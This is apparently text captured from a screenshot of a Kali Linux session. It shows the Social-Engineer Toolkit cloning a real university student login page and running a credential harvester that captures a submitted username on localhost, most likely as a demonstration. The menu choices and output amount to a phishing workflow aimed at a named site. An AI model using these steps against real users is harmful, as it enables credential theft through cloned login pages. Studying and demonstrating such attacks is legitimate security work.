 Applications Places Firefox ESR Thu 10:22 AM 1
SEMS - ACOE(UD) - Mozilla Firefox
Kali Linux, an Offensive S... × SEMS - ACOE(UD) × +
127.0.0.1 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
SEMS HOME SERVICE ABOUT US TEAM CONTACT
Login
Username
2016103580
Password
Localhost is not in the list of
supported domains for this
site key.
reCAPTCHA
Privacy - Terms
Forgot Password? Sign Up Login
SEMS
© 2016 ACOE(UD). Developed by ACOE(UD) Web Team
Terminal
File Edit View Search Terminal Help
8) HTA Attack Method
99) Return to Main Menu
set:webattack>3
The first method will allow SET to import a list of pre-defined web
applications that it can utilize within the attack.
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.5.4.101]:27.0.0.1
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://acoe.annauniv.edu/sems/login/student
[*] Cloning the website: https://acoe.annauniv.edu/sems/login/student
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
directory traversal attempt detected from: 127.0.0.1
127.0.0.1 - - [31/May/2018 10:19:57] "GET /phpmyadmin/ HTTP/1.1" 404 -
127.0.0.1 - - [31/May/2018 10:20:05] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: username=2016103580
POSSIBLE PASSWORD FIELD FOUND:
PARAM: g-recaptcha-response=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
directory traversal attempt detected from: 127.0.0.1
127.0.0.1 - - [31/May/2018 10:21:38] "GET /favicon.ico HTTP/1.1" 404 -